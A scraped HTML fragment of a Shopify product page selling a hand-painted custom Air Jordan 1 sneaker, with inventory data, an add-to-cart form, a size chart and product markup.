    [{ "id":43905032782041, "inventory_quantity":9999},{ "id":43905032814809, "inventory_quantity":9999},{ "id":43905032847577, "inventory_quantity":10000},{ "id":43905032880345, "inventory_quantity":10000},{ "id":43905032913113, "inventory_quantity":10000},{ "id":43905032945881, "inventory_quantity":9999},{ "id":43905032978649, "inventory_quantity":9998},{ "id":43905033011417, "inventory_quantity":9999},{ "id":43905033044185, "inventory_quantity":9999},{ "id":43905033076953, "inventory_quantity":10000},{ "id":43905033109721, "inventory_quantity":9999},{ "id":43905033142489, "inventory_quantity":10000},{ "id":43905033175257, "inventory_quantity":9999},{ "id":43905033208025, "inventory_quantity":9999},{ "id":43905033240793, "inventory_quantity":10000},{ "id":43905033273561, "inventory_quantity":10000},{ "id":43905033306329, "inventory_quantity":10000},{ "id":43905033339097, "inventory_quantity":10000}]
  </script>
</product-inventory>
</div>

          
      
        
<div class="custom-option" >
                
                    <div class="option-selector option-selector--custom">
                      <label class="label">
                        <input type="hidden" form="product-form-template--17086663753945__main-8167463616729" name="properties[Free Gift Wrapping]" value="No">
                        <input type="checkbox" form="product-form-template--17086663753945__main-8167463616729" name="properties[Free Gift Wrapping]" value="Yes">
                        <span class="label__text-beside-input">Free Gift Wrapping</span>
                      </label>
                    </div>

                  
              </div>
      
        
            <buy-buttons class="buy-buttons-row block" >
              <form method="post" action="/cart/add" id="product-form-template--17086663753945__main-8167463616729" accept-charset="UTF-8" class="form js-product-form" enctype="multipart/form-data" data-product-id="8167463616729"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="43905032782041" disabled>

                


                  <div class="quantity-submit-row input-row has-spb">
                    

                    <div class="quantity-submit-row__submit input-row">
                      <div class="js-form-error lightly-spaced-row" role="alert" hidden></div><button class="btn btn--large add-to-cart" type="submit" name="add" data-add-to-cart-text="Add to cart">Add to cart</button>
                    </div>
                    
                      <script class="dynamic-payment-button-template" type="text/template">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60023603395,&quot;merchantName&quot;:&quot;SHECUSTOMIZE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8c5d1dfc1cc1c900f60477a405861ab8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43905032782041,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905032814809,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905032847577,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905032880345,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905032913113,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905032945881,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905032978649,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033011417,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033044185,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033076953,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033109721,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033142489,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033175257,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033208025,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033240793,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033273561,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033306329,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43905033339097,&quot;requiresShipping&quot;:true}]" shop-id="60023603395" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </script>
                    

                    
                  </div>

                
              <input type="hidden" name="product-id" value="8167463616729" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
<script src="//shecustomize.com/cdn/shop/t/15/assets/pickup-availability.js?v=110729656532710618711703142463" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="43905032782041">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg class="icon" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</buy-buttons>

          
      
        
<div class="not-in-quickbuy" >
                
                  <div class="product-description rte cf"><p>Experience the ultimate blend of style and comfort with our Light Blue Yellow Swoosh Custom Air Jordan 1. These custom AJ1s are crafted with precision and feature a unique light blue and yellow swoosh design. Make a statement of individuality with these one-of-a-kind custom sneakers.Welcome to buy a pair of custom shoes~</p>
<p>The perfect gift for friends, family, that special someone, or yourself ✨<br>- Exactly as shown in the pictures.<br>- Brand New &amp; Authentic. 💯 <br>- Hand Painted with attention to detail. 👨‍🎨 <br>- Waterproof and Flexible. ❤️ <br>- Unisex model. Please refer to the Size Chart.<br>- Free Worldwide Shipping. ✈︎ </p></div>
                
              </div>
      

      <div class="lightish-spaced-row-above only-in-quickbuy">
        <a class="more" href="/products/light-blue-yellow-swoosh-custom-air-jordan-1">
          <span class="beside-svg underline">View details</span>
          <span class="icon--small icon-natcol has-ltr-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
        </a>
      </div>
    </div>
  </div><modal-dialog class="modal modal--for-product invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" id="size-chart-8167463616729-template--17086663753945__main"  role="dialog" aria-label="Sizing Chart" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <button type="button" class="modal__close-btn absolute js-close-modal">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
      <div class="modal__content flex-auto h-full rte">
        <div>Please check the size information carefully before placing an order, as sizes commonly used in different countries are different. We have summarized the size comparison chart in the picture below. Please check before placing order.</div>
<div></div>
<div>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 45px;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Men's</span></td>
<td style="width: 20%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Women's</span></td>
<td style="width: 15.2276%; text-align: center; height: 45px;" data-mce-fragment="1"><span>UK</span></td>
<td style="width: 16.7724%; text-align: center; height: 45px;" data-mce-fragment="1"><span>CM / JP</span></td>
<td style="width: 21%; text-align: center; height: 45px;" data-mce-fragment="1"><span>EU</span></td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>22.5</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">
<span data-mce-fragment="1">35.5</span> </td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>4</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5.5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>23</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1"><span>36</span></td>
</tr>
<tr style="height: 6px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 6px;" data-mce-fragment="1"><span>4.5</span></td>
<td style="width: 20%; text-align: center; height: 6px;" data-mce-fragment="1">6</td>
<td style="width: 15.2276%; text-align: center; height: 6px;" data-mce-fragment="1">4</td>
<td style="width: 16.7724%; text-align: center; height: 6px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 6px;" data-mce-fragment="1">36.5</td>
</tr>
<tr style="height: 14.3889px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 14.3889px;" data-mce-fragment="1">5</td>
<td style="width: 20%; text-align: center; height: 14.3889px;" data-mce-fragment="1">6.5</td>
<td style="width: 15.2276%; text-align: center; height: 14.3889px;" data-mce-fragment="1">4.5</td>
<td style="width: 16.7724%; text-align: center; height: 14.3889px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 14.3889px;" data-mce-fragment="1">37.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">39</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">41</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">43</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">46</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">31</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47.5</td>
</tr>
</tbody>
</table>
</div>
      </div>
    </div>
  </modal-dialog><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Light Blue Yellow Swoosh Custom Air Jordan 1",
    "url": "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","image": [
        "https:\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526\u0026width=1026"
      ],"description": "Experience the ultimate blend of style and comfort with our Light Blue Yellow Swoosh Custom Air Jordan 1. These custom AJ1s are crafted with precision and feature a unique light blue and yellow swoosh design. Make a statement of individuality with these one-of-a-kind custom sneakers.Welcome to buy a pair of custom shoes~\nThe perfect gift for friends, family, that special someone, or yourself ✨- Exactly as shown in the pictures.- Brand New \u0026amp; Authentic. 💯 - Hand Painted with attention to detail. 👨‍🎨 - Waterproof and Flexible. ❤️ - Unisex model. Please refer to the Size Chart.- Free Worldwide Shipping. ✈︎ ","brand": {
      "@type": "Brand",
      "name": "shecustomize"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905032782041",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905032814809",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905032847577",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905032880345",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905032913113",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905032945881",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905032978649",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033011417",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033044185",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033076953",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033109721",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033142489",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033175257",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033208025",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033240793",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033273561",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033306329",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 189.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1?variant=43905033339097",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        }
]
  }
</script>
</product-form>




<style> #shopify-section-template--17086663753945__main .quantity-submit-row {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button div {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {margin-bottom: 10px;} #shopify-section-template--17086663753945__main .product-form .quantity-submit-row .quantity-submit-row__submit {margin-top: 10px;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {font-size: 20px !important;} </style></div>

    </div>
  </main><div id="pagefooter"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17086658576601__footer" class="shopify-section shopify-section-group-footer-group section-footer">
  <div class="container container--no-max section-footer__row-container">
    <div class="section-footer__row section-footer__row--blocks" data-num-blocks="3">
      
        
          <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
            
<div class="section-footer__title heading-font h6 no-wrap">MIssion</div>
            

            
              <div class="section-footer__text rte"><p>Our mission is to offer bespoke and personalized shoe creations that cater to individual preferences and unique styles. We strive to provide exceptional craftsmanship, comfort, and durability in each pair of custom shoes we make, ensuring that our clients stand out and feel confident in their footwear choices.</p></div>
            

            
              <span class="section-footer__text-block__image" style="max-width: 150px">
<img src="//shecustomize.com/cdn/shop/files/shelogo1.png?v=1675418837&amp;width=95" alt="" width="95" height="40" loading="lazy" sizes="150px" class="theme-img">
</span>
            

            
              <div class="section-footer__text-block__social"><ul class="social inline-flex flex-wrap "><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/shelley_customs/" target="_blank" rel="noopener" title="SHECUSTOMIZE on Instagram"><svg class="icon" width="48" height="48" viewBox="0 0 48 48" aria-hidden="true" focusable="false" role="presentation"><path d="M24 0c-6.518 0-7.335.028-9.895.144-2.555.117-4.3.523-5.826 1.116-1.578.613-2.917 1.434-4.25 2.768C2.693 5.362 1.872 6.701 1.26 8.28.667 9.806.26 11.55.144 14.105.028 16.665 0 17.482 0 24s.028 7.335.144 9.895c.117 2.555.523 4.3 1.116 5.826.613 1.578 1.434 2.917 2.768 4.25 1.334 1.335 2.673 2.156 4.251 2.77 1.527.592 3.271.998 5.826 1.115 2.56.116 3.377.144 9.895.144s7.335-.028 9.895-.144c2.555-.117 4.3-.523 5.826-1.116 1.578-.613 2.917-1.434 4.25-2.768 1.335-1.334 2.156-2.673 2.77-4.251.592-1.527.998-3.271 1.115-5.826.116-2.56.144-3.377.144-9.895s-.028-7.335-.144-9.895c-.117-2.555-.523-4.3-1.116-5.826-.613-1.578-1.434-2.917-2.768-4.25-1.334-1.335-2.673-2.156-4.251-2.769-1.527-.593-3.271-1-5.826-1.116C31.335.028 30.518 0 24 0Zm0 4.324c6.408 0 7.167.025 9.698.14 2.34.107 3.61.498 4.457.827 1.12.435 1.92.955 2.759 1.795.84.84 1.36 1.64 1.795 2.76.33.845.72 2.116.827 4.456.115 2.53.14 3.29.14 9.698s-.025 7.167-.14 9.698c-.107 2.34-.498 3.61-.827 4.457-.435 1.12-.955 1.92-1.795 2.759-.84.84-1.64 1.36-2.76 1.795-.845.33-2.116.72-4.456.827-2.53.115-3.29.14-9.698.14-6.409 